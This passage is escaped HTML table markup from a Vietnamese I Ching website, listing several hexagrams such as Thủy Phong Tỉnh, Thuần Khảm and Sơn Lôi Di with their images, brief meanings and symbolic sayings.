font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY LÔI TRUÂN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Nạn dã. GIAN LAO. Yếu đuối, chưa đủ sức, ngần ngại, do dự, vất vả, phải nhờ sự giúp đỡ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETiền hung hậu\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ekiết\u0026nbsp;\u003C\/b\u003Echi tượng: trước dữ sau lành.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-phong-tinh\" class=\"alignnone size-full wp-image-698 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-phong-tinh.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-phong-tinh.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY PHONG TỈNH.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Tịnh dã. TRẦM LẶNG. Ở chỗ nào cứ ở yên chỗ đó, xuống sâu, vực thẳm có nước, dưới sâu, cái giếng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKiền Khôn sất\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ephối\u0026nbsp;\u003C\/b\u003Echi tượng: Trời Đất phối hợp lại.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-kham\" class=\"alignnone size-full wp-image-691 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kham.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kham.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN KHẢM.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Hãm dã. HÃM HIỂM. Hãm vào ở trong, xuyên sâu vào trong, đóng cửa lại, gập ghềnh, trắc trở, bắt buộc, kềm hãm, thắng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKhổ tận cam lai\u003C\/b\u003E\u0026nbsp;chi tượng: tượng hết khổ mới đến sướng.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-dia-bac\" class=\"alignnone size-full wp-image-674 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-dia-bac.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-dia-bac.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN ĐỊA BÁC\u003C\/span\u003E\u003C\/strong\u003E. Lạc dã. TIÊU ĐIỀU. Đẽo gọt, lột cướp đi, không có lợi, rụng rớt, đến rồi lại đi, tản lạc, lạt lẽo nhau, xa lìa nhau, hoang vắng, buồn thảm.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELục thân băng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ethán\u0026nbsp;\u003C\/b\u003Echi tượng: tượng bà con thân thích xa lìa nhau.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-thien-dai-suc\" class=\"alignnone size-full wp-image-678 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thien-dai-suc.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thien-dai-suc.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN THIÊN ĐẠI SÚC\u003C\/span\u003E\u003C\/strong\u003E. Tụ dã. TÍCH TỤ. Chứa tụ, súc tích, lắng tụ một chỗ, dự trữ, đựng, để dành.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐồng loại hoan\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehội\u003C\/b\u003E: đồng loại hội họp vui vẻ, cục bộ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-trach-ton\" class=\"alignnone size-full wp-image-680 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-trach-ton.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-trach-ton.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN TRẠCH TỔN\u003C\/span\u003E\u003C\/strong\u003E. Thất dã. TỔN HẠI. Hao mất, thua thiệt, bớt kém, bớt phần dưới cho phần trên là tổn hại.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhòng nhân ám\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etoán\u0026nbsp;\u003C\/b\u003Echi tượng: tượng đề phòng sự ngầm hại, hao tổn\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-hoa-bi\" class=\"alignnone size-full wp-image-675 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-hoa-bi.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-hoa-bi.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN HỎA BÍ\u003C\/strong\u003E.\u003C\/span\u003E\u0026nbsp;Sức dã. QUANG MINH. Trang sức, sửa sang, trang điểm, thấu suốt, rõ ràng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EQuang minh\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ethông đạt\u003C\/b\u003E: quang minh, sáng sủa, thấu suốt.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-loi-di\" class=\"alignnone size-full wp-image-676 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-loi-di.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-loi-di.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN LÔI DI\u003C\/span\u003E\u003C\/strong\u003E. Dưỡng dã. DUNG DƯỠNG. Chăm lo, tu bổ, càng thêm, ăn uống, bổ dưỡng, bồi dưỡng, ví như trời nuôi muôn vật, thánh nhân nuôi người.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhi long nhập\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Euyên\u0026nbsp;\u003C\/b\u003Echi tượng: rồng vào vực nghỉ ngơi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-phong-co\" class=\"alignnone size-full wp-image-677 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-phong-co.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-phong-co.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN PHONG CỔ.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Sự dã. SỰ BIẾN. Có sự không yên trong lòng, làm ngờ vực, khua, đánh, mua chuốc cái hại, đánh trống, làm cho sợ sệt, sửa lại cái lỗi trước đã làm.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÂm hại tương liên\u0026nbsp;\u003C\/b\u003Echi tượng: điều hại cùng có liên hệ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; 